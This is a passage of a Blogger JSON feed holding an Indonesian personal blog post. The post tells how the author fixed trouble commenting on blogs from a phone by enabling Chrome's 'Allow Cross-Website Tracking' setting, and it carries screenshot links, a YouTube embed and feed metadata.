href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3sSK2P32wxYOScNk5P4kjdnORa8TAeQjDFhDREL6lmEAbBwxQ3h7nIfX1v0cLIW6LzCl1SL3jCCnofgS6kV0966HbN0fxdR5Wl_81dGHcv34VroW-7GUEk0GTsZdxQPDhlojiOrFdU5xQzs7nW70fNw5KP4VqdLobHkoF-N_hnjP4t-s5dzLm6MBF6tQ\/s2532\/IMG_3213.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2532\" data-original-width=\"1170\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3sSK2P32wxYOScNk5P4kjdnORa8TAeQjDFhDREL6lmEAbBwxQ3h7nIfX1v0cLIW6LzCl1SL3jCCnofgS6kV0966HbN0fxdR5Wl_81dGHcv34VroW-7GUEk0GTsZdxQPDhlojiOrFdU5xQzs7nW70fNw5KP4VqdLobHkoF-N_hnjP4t-s5dzLm6MBF6tQ\/w296-h640\/IMG_3213.png\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHFAEhasVSSTwXeUUwU10pPNO-gH3hV0O5X274JxaTACSXuPZqJ0d9jReTEQQl7S9PdiEvjVrgopO5u80VM9qs_i_WTq1oS4WHIaqlMY3UhGd9m5jfhikEF7BBBqTEkBUZHkbgscAWAag4miGKYXd1cXqXhUaHgNQByFD7FneX8gzgtZYzhIFJ4ysKA-fa\/s2532\/IMG_3214.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2532\" data-original-width=\"1170\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHFAEhasVSSTwXeUUwU10pPNO-gH3hV0O5X274JxaTACSXuPZqJ0d9jReTEQQl7S9PdiEvjVrgopO5u80VM9qs_i_WTq1oS4WHIaqlMY3UhGd9m5jfhikEF7BBBqTEkBUZHkbgscAWAag4miGKYXd1cXqXhUaHgNQByFD7FneX8gzgtZYzhIFJ4ysKA-fa\/w296-h640\/IMG_3214.png\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETernyata solusi untuk kendala ini adalah kita harus rubah pengaturan \u003Ci\u003E\u003Cb\u003EAllow Cross-Website Tracking\u003C\/b\u003E\u003C\/i\u003E. Pengaturan ini bisa kita rubah atau temukan di menu \u003Ci\u003ESettings\u003C\/i\u003E, \u003Ci\u003Escroll\u003C\/i\u003E ke bagian \u003Ci\u003EChrome\u003C\/i\u003E, setelah itu aktifkan \u003Ci\u003EAllow Cross-Website Tracking\u003C\/i\u003E. Setelah diaktifkan kita baru bisa \u003Ci\u003Esign in\u003C\/i\u003E \u003Ci\u003Egoogle account\u003C\/i\u003E untuk komen di blog.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESaya akhirnya \u003Ci\u003Eblogwalking\u003C\/i\u003E lewat hp karena kadang lelah aja kalau kudu natap laptop. Enak sambil rebahan \u003Ci\u003Eblogwalking\u003C\/i\u003E, sekarang mulai nyari kesibukan biar enggak nyante tapi mager. Kudu ada yang dikerjain biar enggak nganggur banget dirumah.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/iyKvspppb90\" width=\"320\" youtube-src-id=\"iyKvspppb90\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rezkypratama.com\/feeds\/1628290211257479581\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2023\/09\/kendala-komentar-di-blog.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/1628290211257479581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/1628290211257479581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2023\/09\/kendala-komentar-di-blog.html","title":"Kendala Komentar di Blog"}],"author":[{"name":{"$t":"Rezky Pratama"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14543310296162816023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o\/s220\/IMG_2268.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGB7pAvDidRxV-RtigB1_cA-0S8C9o7G4M8jCI_kAfdv3TKftYZu5-6FIw3KkZS2cN4I5YsM9vhZYuBovFg99aPJzGD12oio3cs5fhjUDk3JSN3jMwLyMZYYHI5XQXoop7H78SIbpQi8Ea33z9K0nJ75L8eOmOZDF-0UYwF_ajKCZQVa9saeJedBdtFbdJ\/s72-w400-h225-c\/komen%20di%20blog%20error.JPG","height":"72","width":"72"},"thr$total":{"$t":"25"}}]}});